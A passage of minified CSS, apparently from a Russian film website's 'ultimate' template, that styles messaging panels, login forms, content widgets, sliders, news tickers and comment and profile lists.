.date,#pm_contact .chat .message .title .date-new{float:right;color:#bababa;}#pm_contact .chat .message .title .date-new{color:#e53c45;}#pm_contact .chat a.show-older{display:block;background:#e7e7e7;text-align:center;height:25px;line-height:25px;color:#565656;text-decoration:none;margin-bottom:15px;transition:all .2s linear;}#pm_contact .chat a.show-older:hover{background:#2897e1;color:#fff;transition:all .2s linear;}#pm_contact .chat .older-loading{display:none;}#pm_notices_window{max-width:550px;overflow:auto;height:100%;}#pm_notices_list{padding:15px;overflow:hidden;overflow-y:auto;}#pm_notices_list .item{overflow:hidden;border-bottom:1px solid rgba(0,0,0,.07);background:#f2f2f2;padding:15px;color:#565656;margin-bottom:5px;}#pm_notices_list .item:last-child{margin-bottom:0;border-bottom:0 none;}#pm_notices_list .item .date{color:#9a9a9a;font-size:.8rem;}#pm_notices_list .item .content{padding:5px 0;}#pm_notices_list .item .close-button{float:right;}#pm_notices_list .item .close-button a::before{content:'\e803';font-family:'fontello';opacity:.6;}#pm_notices_list .item .close-button a:hover{opacity:.9;}#pm_notices_window > .button{width:100%;}#pm_contact .smilepanel{position:absolute;bottom:160px;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #f2f2f2;width:80%;right:10px;border:1px solid #2897e1;border-radius:4px;box-shadow:0 10px 5px -5px rgba(0,0,0,.3);}@media screen and (max-height:900px){.layout{height:595px;}}@media screen and (max-height:640px){.layout{height:500px;}}@media screen and (max-height:600px){.layout{height:460px;}}@media screen and (max-height:540px){.layout{height:420px;}}@media screen and (max-height:480px){.layout{height:360px;}}@media screen and (max-height:420px){.layout{height:320px;}}@media screen and (max-height:360px){.layout{height:300px;}}@media screen and (max-height:335px){.layout{height:270px;}}@media screen and (max-height:320px){.layout{height:250px;}}#geo_window{padding:15px;height:13.3333rem;width:300px;}#geo_window .wrapper{margin-top:auto;margin-bottom:auto;}#geo_window form > .list{margin:0 0 10px 0;}#geo_window select{width:100%;margin-bottom:5px;}#geo_window .buttons{margin-top:10px;text-align:center;}.login_form h3, .right_cell h3{margin:0 0 5px !important;font-size:1.0667rem;}.login_layout{margin:0;width:100%;border-collapse:collapse;}.login_layout .center_cell{width:60px;}.login_layout .center_cell div{text-align:center;padding:15px 0;font-size:1.4rem;font-style:italic;color:#9a9a9a;margin-top:100px;}.auth_remember::after {content: ' | ';}#popup-manager .login_form,.widget_auth{background:#136bb9;margin:-15px;padding:15px;color:#fff;}#popup-manager .login_form{min-height:300px;min-width:360px;margin:0;}#popup-manager .login_form h3{font-size:.8rem;}#popup-manager .login_form .field,.widget_auth .field{overflow:hidden;padding:0;border-bottom:0 none;}#popup-manager .login_form form fieldset,#popup-manager .login_form form fieldset legend,#popup-manager .login_form form .field label{background:transparent;color:rgba(255,255,255,.6);box-shadow:none !important;border:0 !important;}#popup-manager .login_form form fieldset{padding:0 !important;}#popup-manager .login_form form fieldset legend{margin-left:0;padding:0 0 10px;}.widget_auth .field a{font-size:.9333rem;line-height:1.4rem;margin-top:5px;}#popup-manager .login_form a,.widget_auth .field a{color:rgba(255,255,255,.8);transition:all .2s linear;}#popup-manager .login_form a:hover,.widget_auth .field a:hover{color:rgba(255,255,255,.9);text-decoration:underline;}#popup-manager .login_form h3,#popup-manager .login_form .label{color:rgba(255,255,255,.6);}.widget_auth .field label{float:left;color:rgba(255,255,255,.6);}.widget_auth form fieldset {padding: 0;border: none;box-shadow:none !important;}.widget_auth .auth_remember::after {content: '';}.widget_auth .auth_restore_link {display: block;}.widget_auth form fieldset legend {display: none;}.widget_auth .field input{background:rgba(255,255,255,.9);color:#136bb9;border:1px solid #136bb9;}.widget_auth .buttons,.widget_auth .options{margin-top:10px;}#popup-manager .reg_link,#popup-manager .login_form .options,.widget_auth .options{font-size:.8rem;line-height:1.0667rem;color:rgba(255,255,255,.6);}#popup-manager .login_form .options{margin:10px 0 10px;}.widget_auth .options input{margin-left:0;bottom:-2px;position:relative;}#popup-manager .login_form .options input{margin-left:0;}#popup-manager .login_form .button-submit:hover,.widget_auth .button-submit:hover,.widget_auth input.button-cancel:hover{background:#fff !important;border-color:#fff !important;color:#454545;}table.data_list{border-collapse:collapse;width:100%;}table.data_list th{height:2rem;line-height:2rem;padding:0 10px;text-align:left;color:#fff;background-color:#2897e1;}table.data_list td{padding:10px;color:#9a9a9a;height:20px;transition:background ease-in-out .15s;border-bottom:1px solid rgba(0,0,0,.07);}table.data_list tr:hover td{background-color:rgba(0,0,0,.03) ;color:#565656;}table.data_list .empty{color:#9a9a9a;}table.data_list .actions{width:70px;}.highlight_new{color:#e53c45 !important;}.modal_padding{padding:15px;min-width:460px;}.width_480{width:480px;}.modal_padding h3,.modal_padding h2{margin-top:5px;white-space:nowrap;}.item_group_title::before{font-family:'fontello';content:'\e814';margin:0 5px 0 0;color:#9a9a9a;}.content_multi_cats_data{display:none;}.gif_image{display:block;position:relative;text-decoration:none;overflow:hidden;}.content_item .ft_images .gif_image{float:left;margin-right:5px;}.gif_image img{display:block !important;margin:0 !important;}.image_label{position:absolute;left:4px;bottom:4px;background:rgba(0, 0, 0,.5);border-radius:2px;padding:4px 7px;color:#fff;font-weight:bold;text-transform:uppercase;font-size:.9333rem;}.micro_image,.micro_image > img{width:32px !important;height:32px !important;}.modal_image{position:relative;display:block;}.background_overlay{position:absolute;background:#000;width:100%;height:100%;opacity:0;transition:all 0.3s;content:'';top:0;left:0;}.gif_image:hover .background_overlay{opacity:.5;z-index:2;}.default_avatar{position:relative;font-style:normal;text-align:center;text-transform:uppercase;overflow:hidden;display:block;background:no-repeat center;background-size:1rem;}.default_avatar img{opacity:0;display:block;}.default_avatar::before{content:attr(data-letter);display:block;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;}.default_avatar.white_avatar_text:hover::after{background:#000;opacity:.4;}.default_avatar.black_avatar_text::after,.default_avatar.white_avatar_text::after{transition:all 0.5s ease;content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;}.default_avatar.black_avatar_text:hover::after{background:#fff;opacity:.2;}pre,code{display:block;overflow:auto;border:1px solid rgba(0,0,0,.1);border-radius:2px;box-shadow:inset 0 0 .5em rgba(0,0,0,.1);padding:10px;margin:0;font-family: monospace;white-space: pre;}blockquote{padding:6px 10px;background:rgba(0,0,0,.2);border-left:4px solid rgba(0,0,0,.07);color:#7a7a7a;font-style:italic;margin:0;}.hide_tag{color:#fff;padding:0 5px;overflow:hidden;}.hide_tag::before{font-family:fontello;content:'\e81a';}.hide_billing::before{font-family:fontello;content:'\e807';}.user_field_denied{background-color:rgba(0,0,0,.6);}.hide_tag_allow{border-left:3px solid #e53c45;padding:5px 0 5px 10px;overflow:hidden;}.access_image{float:left;font-size:70px;margin:0 20px 0 0;}.ace_redactor{height: 350px;}#wall_add_form .ace_redactor,#comments_add_form .ace_redactor{margin:0 0 15px 0;box-shadow:none;border-radius:0;}hr{border-color:#ccc;border-style:solid;border-width:1px 0 0 0;}.sitemap_wrap ul{padding-left:0;}body{color:#454545;}body::before{background:url("https://kinocolor.ru/templates/ultimate/images/s4_bg.jpg") repeat-y 50% 0 #fff;background-size:cover;content:' ';height:100%;left:0;position:fixed;top:0;width:100%;will-change:transform;z-index:-1;}a{color:#136bb9;}a:hover{color:#2897e1;}#header_box{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") rgba(255,255,255,.7);box-shadow:inset 0 -50px 50px rgba(255,255,255,.95);}.fixed_nav#top_menu_box{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat #fff;}.fixed_nav#main_menu_box{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat #f2f2f2;box-shadow:0 5px 5px -3px rgba(0,0,0,.1);}.dark_menu .fixed_nav#top_menu_box{background:#000;}.dark_menu .fixed_nav#main_menu_box{background:rgba(0,0,0,.8);box-shadow:0 5px 5px -3px rgba(0,0,0,.1);}.extra-link a::before{color:rgba(0,0,0,.4);}#wrap_bg{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") rgba(255,255,255,.7);box-shadow:inset 0 50px 50px rgba(255,255,255,.95), inset 0 -50px 50px rgba(255,255,255,.95);}#controller_wrap{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.07);}#controller_wrap .fixed_actions_menu{background-color:transparent;}#scroll_news_box .breaknews{background-color:#136bb9;}#scroll_news_inner{background:#fff;}#banner3{border-top:2px solid #e7e7e7;}#bottom_wrap{background-color:rgba(255,255,255,.9);box-shadow:inset 0 25px 25px rgba(255,255,255,1)}#footer_wrap{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") rgba(255,255,255,.7);box-shadow:0 15px 15px -10px rgba(0,0,0,.3);}#footer_widgets ul.menu li a{color:rgba(0,0,0,.6);}#footer_widgets ul.menu li a:hover{color:rgba(0,0,0,.8);}#footer #copyright{color:rgba(0,0,0,.5);}#foo_extra .extra-link a:not(:hover)::before{color:rgba(0,0,0,.5);}.widget > .title{border-bottom:2px solid #136bb9;}.widget > .title > span{background:#136bb9;color:#fff;}.widget_tabbed .tabs{border-bottom:5px solid #136bb9;}.widget_tabbed .tabs.one_col{border-bottom-width:2px;background:#fff;}.widget_tabbed .tabs.one_col ul li.tab{margin-left:0;}.widget_tabbed .tabs ul li.tab a{color:#565656;background-color:rgba(255,255,255,1);border-right:1px dashed rgba(0,0,0,.1);}.widget_tabbed .tabs.one_col ul li.tab a{border-right:0 none;border-bottom:1px solid rgba(0,0,0,.07);}.widget_tabbed .tabs ul li.tab a:hover{background:#2897e1;border-color:#2897e1;color:#fff;}.widget_tabbed .tabs ul li.tab a.active{background-color:#136bb9;border-color:#136bb9;color:#fff;}.widget_tabbed .widgets > .body,.widget > .body{background:#fff;box-shadow:0 0 5px rgba(0,0,0,.07);}.widget_tabbed > .tabs .links-wrap.folded > span,.widget_tabbed > .tabs .links a,.widget > .title > .links.folded > span,.widget > .title > .links > a{color:#fff;background:#2897e1;}.widget_tabbed > .tabs .links-wrap.folded span:hover,.widget_tabbed > .tabs .links a:hover,.widget > .title > .links.folded > span:hover,.widget > .title > .links a:hover{background:#136bb9;color:#fff;}.widget_tabbed > .tabs .links-wrap.folded > span.active,.widget > .title > .links.folded > span.active{background:#2897e1;border-color:#2897e1;color:#fff;}.widget_tabbed > .tabs .links_folded_list_wrap,.widget > .title .links_folded_list_wrap{background:#2897e1;box-shadow:0 5px 2px -2px rgba(0,0,0,.2);}.widget_tabbed > .tabs .links_folded_list a,.widget > .title .links_folded_list a{color:#fff !important;border:0 none;border-bottom:1px solid rgba(0,0,0,.1);}.widget_tabbed > .tabs .links_folded_list a:last-child,.widget > .title .links_folded_list a:last-child{border-bottom:0 none;}#bottom .widget > .title,#bottom .widget_tabbed .tabs{border-bottom:0 none;}#bottom .widget > .title > span{background:transparent;color:#565656;}#bottom .widget > .body,#bottom .widget_tabbed > .body{background:transparent;box-shadow:none;}#b-panel .widget > .title,#b-panel .widget_tabbed .tabs{padding-right:4rem;position:relative;}#b-panel .widget > .title > span,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active){background:#2897e1;color:#fff;border-right-color:transparent;}#b-panel .widget > .title > span#b-panel_full:hover,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active):hover{background:#f28d4f;color:#fff;border-right-color:transparent;}#breadcrumbs ul li{color:#999;}#breadcrumbs ul li.sep,#breadcrumbs ul li a{color:#777;}#breadcrumbs ul li a:hover{color:#333;}.chosen-container-multi .chosen-choices,.chosen-container-single .chosen-single{background:#fafafa !important;height:2.3333rem !important;line-height:2.3333rem !important;box-shadow:none !important;border-color:#ddd !important;color:#7a7a7a !important;text-overflow:ellipsis;overflow:hidden;}.chosen-container-multi .chosen-choices{height:auto !important;}.chosen-container-multi .chosen-choices li.search-choice{line-height:1.3333rem !important;}.chosen-container .chosen-drop{border-color:#ddd !important;}.chosen-container-single .chosen-single div b{background-position:0 0.5333rem !important;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 0.5333rem !important;}.chosen-container .chosen-results li.highlighted{background:#2897e1 !important;}.chosen-container-single .chosen-single abbr{top:.6777rem !important;}.widget_search .input::placeholder{color:rgba(255,255,255,.8) !important;}.redactor_toolbar li a:hover{background-color:#2897e1;}.widget_user_avatar .user_info{background:#136bb9;}.widget_user_avatar .user_info .name a{color:#fff;}.widget_tags_cloud .tags_as_list li{background:rgba(255,255,255,1);border:1px solid rgba(0,0,0,.07);}.widget_tags_cloud .tags_as_list li:hover{border-color:#136bb9;background:#136bb9;transition:all .3s linear;}.widget_tags_cloud .tags_as_list li a{color:#565656;}.widget_tags_cloud .tags_as_list li:hover a{color:#fff !important;}.dt_newsscroll_inner a.dt_newsscroll_title{color:#7a7a7a;}.dt_newsscroll_inner a.dt_newsscroll_title:hover{color:#136bb9;}.widget_content_list{overflow:hidden;margin:-15px;}.widget_content_list .item{padding:15px;float:left;border-top:1px solid rgba(0,0,0,.07);}.widget_content_list .item::after{content:'';clear:both;display:table;}.cols_1 .widget_content_list .item:first-child,.cols_2 .widget_content_list .item:first-child,.cols_3 .widget_content_list .item:first-child,.cols_4 .widget_content_list .item:nth-child(-n+2),.cols_5 .widget_content_list .item:nth-child(-n+2),.cols_6 .widget_content_list .item:nth-child(-n+3),.cols_7 .widget_content_list .item:nth-child(-n+3),.cols_8 .widget_content_list .item:nth-child(-n+4),.cols_9 .widget_content_list .item:nth-child(-n+4),.cols_10 .widget_content_list .item:nth-child(-n+5),.cols_11 .widget_content_list .item:nth-child(-n+5),.cols_12 .widget_content_list .item:nth-child(-n+6){border-top:0 none;}.cols_1 .widget_content_list .item,.cols_2 .widget_content_list .item,.cols_3 .widget_content_list .item{float:none;}.cols_4 .widget_content_list .item,.cols_5 .widget_content_list .item{width:50%;}.cols_6 .widget_content_list .item,.cols_7 .widget_content_list .item{width:33.3333%;}.cols_8 .widget_content_list .item,.cols_9 .widget_content_list .item{width:25%;}.cols_10 .widget_content_list .item,.cols_11 .widget_content_list .item{width:20%;}.cols_12 .widget_content_list .item{width:16.6666%;}.cols_4 .widget_content_list .item:nth-child(2n+1),.cols_5 .widget_content_list .item:nth-child(2n+1),.cols_6 .widget_content_list .item:nth-child(3n+1),.cols_7 .widget_content_list .item:nth-child(3n+1),.cols_8 .widget_content_list .item:nth-child(4n+1),.cols_9 .widget_content_list .item:nth-child(4n+1),.cols_10 .widget_content_list .item:nth-child(5n+1),.cols_11 .widget_content_list .item:nth-child(5n+1),.cols_12 .widget_content_list .item:nth-child(6n+1){clear:left;}.widget_content_list .item .image{float:left;margin-right:10px;overflow:hidden;background-color: #f7f7f7;}.widget_content_list .item-first .image > * img,.widget_content_list .item .image > * img{display:block;width:100%;object-fit: cover;}.widget_content_list.full-img .item-first .image > * img,.widget_content_list.tiles-big .item .image > * img{min-height:100%;}.widget_content_list .item .title{margin-top:-2px;font-size:1rem;line-height:1.2rem;margin-bottom:5px;}.widget_content_list .details{display:block;font-size:.8rem;padding:0;padding-top:5px;line-height:1.3333rem;letter-spacing:-0.3px;overflow:hidden;color:#bbb !important;clear:left;}.widget_content_list.compact.one_col .details{clear:none;}.widget_content_list .details ::before{font-family:'fontello';margin-right:5px;}.widget_content_list .details a{color:#bbb;}.widget_content_list .details a:hover{color:#777;}.widget_content_list .details span{padding-right:8px;white-space:nowrap;}.widget_content_list .details span.author::before{content:'\e82a';}.widget_content_list .details span.date::before{content:'\e671';}.widget_content_list .details span.comments::before{content:'\e610';}.widget_content_list .teaser{color:#7a7a7a;margin-top:5px;font-size:.9333rem;}.widget_content_list.top_title .item .title{margin-bottom:10px;font-size:1.1333rem;line-height:1.4rem;}.widget_content_list.tiles-big .item .image{float:none;margin:0 0 15px;clear:both;width:100%;padding-bottom:56%;position:relative;overflow:hidden;}.vert.widget_content_list.tiles-big .item .image{padding-bottom:143%;}.widget_content_list.tiles-big .item .image > a,.widget_content_list.tiles-big .item .image > div:empty{display:block;width:100%;height:100%;position:absolute;top:0;left:0;background-position:center;background-repeat:no-repeat;background-color: #f7f7f7;background-size:cover;}.vert.widget_content_list.tiles-big.inside .item .image > div.info{position:absolute;bottom:0;left:0;right:0;width:100%;padding:10px;background-color:rgba(0,0,0,.8);color:rgba(255,255,255,.8);}.widget_content_list.tiles-big .item .title{overflow:hidden;display:block;padding:0;font-size:1.3333rem;line-height:1.6rem;text-decoration:none;}.widget_content_list.tiles-big .item .teaser{margin-top:10px;}.vert.inside.widget_content_list.tiles-big .item .title a{color:#2897e1;}.vert.inside.widget_content_list.tiles-big .item .title a:hover{color:#136bb9;}.vert.inside.widget_content_list.tiles-big .item .teaser{color:rgba(255,255,255,.8);}.widget_content_list.tiles-small{margin:0 -15px -15px 0;}.widget_content_list.tiles-small .item{margin:0 15px 15px 0;padding:0;float:left;width:auto;clear:none !important;}.widget_content_list.tiles-small .item .image{margin:0;}.widget_content_list.tiles-small .item .image a{display:block;height:64px;width:64px;position: relative;}.widget_content_list.tiles-small .item .image a img.no-photo{width:80%;position: absolute;}.widget_content_list.compact{margin:-15px;}.widget_content_list.compact .item{padding:10px 15px;margin:0;}.widget_content_list.compact.one_col .item{width:auto !important;float:none !important;clear:both !important;}.widget_content_list.compact .item:last-child{border-bottom:0 none;}.widget_content_list.compact .item .title{margin:-2px 0 0;font-size:1rem;line-height:1.2rem;}.widget_content_list.compact .item .title a{color:#333;}.widget_content_list.compact .item .title a:hover{color:#2897e1;}.vert.compact.widget_content_list .item .image{width:180px;}.widget_content_list.big-first{margin:0;overflow:visible;}.big-first .item-first{margin:-15px -15px 15px;padding:15px;}.big-first .item-first .image{float:left;overflow:hidden;margin-bottom:8px;width:34%;padding-bottom:24%;position:relative;margin-right:15px;background-color: #f7f7f7;}.big-first.full-img .item-first .image{float:none;width:100%;padding-bottom:56%;margin-bottom:15px;margin-right:0;}.big-first .item-first .image a,.big-first .item-first .image > div{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-position:center;background-repeat:no-repeat;background-color:#bdc3c7;background-size:cover;}.big-first .item-first .image img{width:100%;}.big-first .item-first .title{margin-top:-2px;font-size:1.3333rem;line-height:1.6rem;margin-bottom:15px;}.big-first .item-first .info .title{margin-bottom:5px;}.big-first .item-first .details{margin-bottom:10px;clear:none;}.big-first .item-first .read-more{margin-top:10px;}.cols_1 .big-first .widget_content_list .item:first-child,.cols_2 .big-first .widget_content_list .item:first-child,.cols_3 .big-first .widget_content_list .item:nth-child(-n+2),.cols_4 .big-first .widget_content_list .item:nth-child(-n+2),.cols_5 .big-first .widget_content_list .item:nth-child(-n+3),.cols_6 .big-first .widget_content_list .item:nth-child(-n+3),.cols_7 .big-first .widget_content_list .item:nth-child(-n+4),.cols_8 .big-first .widget_content_list .item:nth-child(-n+4),.cols_9 .big-first .widget_content_list .item:nth-child(-n+5),.cols_10 .big-first .widget_content_list .item:nth-child(-n+5),.cols_11 .big-first .widget_content_list .item:nth-child(-n+6),.cols_12 .big-first .widget_content_list .item:nth-child(-n+6){border-top:1px solid rgba(0,0,0,.07);}.sided .widget_content_list.compact{padding-top:5px;}.big-first.sided .item-first{width:50%;float:left;padding-right:0;margin:0 15px 15px -15px;border-bottom:0 none;}.cols_1 .big-first.sided .item-first,.cols_2 .big-first.sided .item-first,.cols_3 .big-first.sided .item-first{width:auto;float:none;padding-right:15px;margin:-15px -15px 15px -15px;}.cols_6 .big-first.sided .item-first,.cols_7 .big-first.sided .item-first{width:33%;}.cols_8 .big-first.sided .item-first,.cols_9 .big-first.sided .item-first,.cols_10 .big-first.sided .item-first{width:25%;}.cols_11 .big-first.sided .item-first,.cols_12 .big-first.sided .item-first{width:20%;}.cols_1 .sided .widget_content_list .item,.cols_2 .sided .widget_content_list .item,.cols_3 .sided .widget_content_list .item,.cols_4 .sided .widget_content_list .item,.cols_5 .sided .widget_content_list .item{width:100%;float:none;}.cols_6 .sided .widget_content_list .item,.cols_7 .sided .widget_content_list .item{width:50%;}.cols_8 .sided .widget_content_list .item,.cols_9 .sided .widget_content_list .item,.cols_10 .sided .widget_content_list .item{width:33.3333%;}.cols_11 .sided .widget_content_list .item,.cols_12 .sided .widget_content_list .item{width:25%;}.cols_3 .sided .widget_content_list .item:nth-child(2n+1),.cols_4 .sided .widget_content_list .item:nth-child(2n+1),.cols_5 .sided .widget_content_list .item:nth-child(3n+1),.cols_6 .sided .widget_content_list .item:nth-child(3n+1),.cols_7 .sided .widget_content_list .item:nth-child(3n+1),.cols_8 .sided .widget_content_list .item:nth-child(4n+1),.cols_9 .sided .widget_content_list .item:nth-child(4n+1),.cols_10 .sided .widget_content_list .item:nth-child(5n+1),.cols_11 .sided .widget_content_list .item:nth-child(6n+1),.cols_12 .sided .widget_content_list .item:nth-child(6n+1){clear:none !important;}.cols_6 .sided .widget_content_list .item:nth-child(2n+1),.cols_7 .sided .widget_content_list .item:nth-child(2n+1),.cols_8 .sided .widget_content_list .item:nth-child(3n+1),.cols_9 .sided .widget_content_list .item:nth-child(3n+1),.cols_10 .sided .widget_content_list .item:nth-child(3n+1),.cols_11 .sided .widget_content_list .item:nth-child(4n+1),.cols_12 .sided .widget_content_list .item:nth-child(4n+1){clear:left;}.cols_4 .sided.big-first .widget_content_list .item:first-child,.cols_5 .sided.big-first .widget_content_list .item:first-child,.cols_6 .sided.big-first .widget_content_list .item:nth-child(-n+2),.cols_7 .sided.big-first .widget_content_list .item:nth-child(-n+2),.cols_8 .sided.big-first .widget_content_list .item:nth-child(-n+3),.cols_9 .sided.big-first .widget_content_list .item:nth-child(-n+3),.cols_10 .sided.big-first .widget_content_list .item:nth-child(-n+3),.cols_11 .sided.big-first .widget_content_list .item:nth-child(-n+4),.cols_12 .sided.big-first .widget_content_list .item:nth-child(-n+4){border-top:0 none;}.widget_content_slider{overflow:hidden;position:relative;}.widget_content_slider .slide{overflow:hidden;position:relative;width:70%;}.widget_content_slider.short .slide{width:60%;}.widget_content_slider > table{width:100%;border-collapse:collapse;border-spacing:0;min-height:300px;}.widget_content_slider > table td,.widget_content_slider > table th{padding:0;}.widget_content_slider .slide img{display:none;left:0;position:absolute;top:0;width:100%;z-index:1;}.widget_content_slider .slide img:first-child,.widget_content_slider img{display:block;}.widget_content_slider .slide .heading{background-color:#2897e1;display:block;padding:15px;right:0;position:absolute;left:0;bottom:0;z-index:2;text-shadow:1px 1px 0 rgba(0,0,0,.2);}.widget_content_slider .slide .heading h2,.widget_content_slider .slide .heading .teaser{display:inline-block;margin:0;}.widget_content_slider .slide .heading h2{font-size:1.2rem;line-height:1.4rem;font-weight:400;color:rgba(255,255,255,.9);margin-bottom:5px;transition:color .2s linear;margin-top:-2px;}.widget_content_slider .slide .heading .teaser{font-size:.9333rem;line-height:1rem;color:rgba(255,255,255,.8);transition:color .2s linear;}.widget_content_slider .slide .heading .teaser .date{color:rgba(255,255,255,.6);padding-left:10px;font-size:.8rem;}.widget_content_slider .slide .heading:hover h2,.widget_content_slider .slide .heading:hover .teaser{color:rgba(255,255,255,1);transition:color .2s linear;}.widget_content_slider .items{background-color:#fff;position:relative;z-index:2;width:30%;vertical-align: top;}.widget_content_slider.short .items{width:40%;}.widget_content_slider .items .item{overflow:hidden;padding:10px;font-size:.8rem;line-height:1rem;cursor:pointer;position:relative;border-bottom:1px solid rgba(0,0,0,.07);background-color:rgba(255,255,255,0);transition:background-color .2s linear;}.widget_content_slider .items .item:hover{background-color:rgba(0,0,0,.05);transition:background-color .2s linear;}.widget_content_slider .items .item .image{float:left;margin-right:10px;}.widget_content_slider .items .item .title{display:block;vertical-align:middle;color:#136bb9;margin-top:-2px;}.widget_content_slider .items .item.active{background-color:#136bb9;}.widget_content_slider .items .item.active .title{color:#fff;}.dt_newsslider{position:relative;height:0;padding-bottom:56%;background-color:#fff;overflow:hidden;}.dt_newsslider .dt_newsslider_wrap{position:relative;top:0;margin-left:0;transition:margin-left .5s ease-out;}.dt_newsslider .dt_newsslider_slide{position:relative;width:100%;overflow:hidden;}.dt_newsslider .dt_newsslider_slide_img{display:block;background-color:#fff;}.dt_newsslider .dt_newsslider_slide_img img{border:0;margin:0;padding:0;width:100%;}.dt_newsslider .dt_newsslider_slide_info{position:absolute;bottom:15px;left:-100%;width:70%;padding:15px;text-align:left;color:#555;background:#fff;background:linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,.7) 100%);float:left;}.dt_newsslider .active .dt_newsslider_slide_info{left:0;transition:left .5s .3s ease-out;}.dt_newsslider .dt_newsslider_slide_title{display:inline-block;font-size:1.6667rem;font-weight:400 !important;line-height:1.8rem;margin-bottom:1px;padding:15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:1rem;margin:0;padding:0 20px 15px;line-height:1.333rem;display:none;}.dt_newsslider .dt_newsslider_slide_desc .date{color:#9a9a9a;display:block;}.dt_newsslider.show_desc.dt_newsslider_slide_desc{display:block;}.dt_newsslider .dt_newsslider_slide_more,.dt_newsslider .dt_newsslider_slide_more:hover{text-decoration:none;}.dt_newsslider .dt_newsslider_control{position:absolute;z-index:1;top:50%;height:4rem;width:2rem;margin-top:-2rem;cursor:pointer;color:#fff;background-color:#2897e1;opacity:.5;transition:all .2s linear;text-align:center;}.dt_newsslider:hover .dt_newsslider_control{opacity:1;transition:all .2s linear;}.dt_newsslider .dt_newsslider_control::before{display:block;height:4rem;width:2rem;line-height:3.9333rem;text-align:center;margin:0;font-size:1.4rem;}.dt_newsslider .dt_newsslider_control:hover{background-color:#136bb9;}.dt_newsslider .dt_newsslider_next{right:0;}.dt_newsslider .dt_newsslider_prev{left:0px;}.dt_newsslider .clear{clear:both;}.dt_newsscrollwrap{max-width:100%;position:relative;background:rgba(0,0,0,.02);}.dt_newsscroll_inner{padding:0;overflow:hidden;height:2.6rem;}.dt_newsscroll_inner .dt_newsscroll_list{width:100%;list-style-type:none;margin:0;padding:0;height:2.6rem;position:relative;}.dt_newsscroll_inner .dt_newsscroll_item{float:left;margin:0;padding:0;height:2.6rem;overflow:hidden;line-height:2.6rem;position:absolute;left:0;top:0;white-space:nowrap;width:100%;opacity:0;transition:opacity .5s linear;z-index:0;}.dt_newsscroll_inner .dt_newsscroll_item.active{opacity:1;transition:opacity .5s linear;z-index:1;}.dt_newsscroll_inner a.dt_newsscroll_title{margin:0;padding:0 10px;text-decoration:none;font-size:1rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-decoration:none;position:relative;transition:all 0.1s ease-in-out 0s;display:block;}.dt_newsscroll_inner a.dt_newsscroll_title::before{font-size:1rem;left:-10px;position:absolute;color:#bbb;line-height:inherit;margin:0;width:auto;}.dt_newsscroll_inner a.dt_newsscroll_title:hover{transition:all 0.1s ease-in-out 0s;}.dt_newsscroll_inner span.dt_newsscroll_date{float:left;font-size:.8rem;display:inline-block;height:2.6rem;margin:0;padding:0 10px;white-space:nowrap;color:#ababab;}.widget_activity_list{margin:-15px;}.widget_activity_list h4{margin:0;margin-bottom:5px;}.widget_activity_list .item{position:relative;padding:15px;border-bottom:1px solid rgba(0,0,0,.07);}.widget_activity_list .item:last-child{border-bottom:0 none;}.widget_activity_list .item > .image{float:left;margin-right:10px;position:relative;}.widget_activity_list .item > .image img{display:block;}.widget_activity_list .item .title{font-size:.9333rem;margin-bottom:5px;color:#565656;}.widget_activity_list .item .details{font-size:.8rem;}.widget_activity_list .item .details .date{color:#9a9a9a;}.widget_activity_list .item .details .reply{margin-left:5px;}.widget_activity_list .item .details .reply a::before{font-family:'fontello';content:'\e808';margin-right:3px;}.widget_activity_list .item .images{overflow:hidden;margin:10px 0 0;}.widget_activity_list .item .images .image{float:left;margin-right:5px;display:block;overflow:hidden;}.widget_activity_list .item .images .image.more{background:#f2f2f2;text-align:center;line-height:64px;font-size:1.2rem;}.widget_activity_list .item .images .image.more:hover{background:#f7f7f7;}.widget_activity_list .item .images .image.more a{display:block;width:64px;height:64px;overflow:hidden;color:#9a9a9a;text-decoration:none;}.widget_activity_list .item .images .image.more a:hover{color:#7a7a7a;}.widget_activity_list .item .actions{padding:2px 5px;line-height:1rem;font-size:1.2rem;background:#fff;position:absolute;top:5px;right:5px;opacity:0;transition:opacity .2s linear;}.widget_activity_list .item:hover .actions{opacity:.3;transition:opacity .2s linear;}.widget_activity_list .item .actions:hover{opacity:1;transition:opacity .2s linear;}.widget_activity_list .actions .delete::before{display:inline-block;font-family:'fontello';content:'\e803';color:#e53c45;}.widget_comments_list{margin:-15px;}.widget_comments_list .item{padding:15px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.07);}.widget_comments_list .item:last-child{border-bottom:0 none;}.widget_comments_list .item .image{float:left;margin:0 10px 5px 0;position:relative;}.widget_comments_list .item .image img{display:block;}.widget_comments_list .item .title{font-size:.8rem;}.widget_comments_list .item .title a.subject{padding-right:5px;}.widget_comments_list .item .date{font-size:.8rem;color:#9a9a9a;display:block;}.widget_comments_list .item .text{color:#565656;font-size:.9333rem;margin-top:5px;}.widget_profiles_list.list{overflow:hidden;}.widget_profiles_list.list{overflow:hidden;margin:-15px;}.widget_profiles_list.list .item{overflow:hidden;padding:15px;border-bottom:1px solid rgba(0,0,0,.07);}.widget_profiles_list.list .item:last-child{border-bottom:0 none;}.widget_profiles_list.list .item .image{float:left;margin-right:10px;}.widget_profiles_list .item .image img,.item-avatar > img{display:block;}.widget_profiles_list.list .item .info{float:left;line-height:32px;}.widget_profiles_list.tiles,.widget_online_list{margin:-15px;overflow:hidden;}.widget_profiles_list.tiles .item,.widget_online_list .item{display:block;float:left;padding:15px;}.cols_1 .widget_profiles_list.tiles .item,.cols_1 .widget_online_list .item{width:100%;float:none;}.cols_2 .widget_profiles_list.tiles .item,.cols_2 .widget_online_list .item{width:50%;}.cols_3 .widget_profiles_list.tiles .item,.cols_3 .widget_online_list .item{width:33.3333%;}.cols_4 .widget_profiles_list.tiles .item,.cols_4 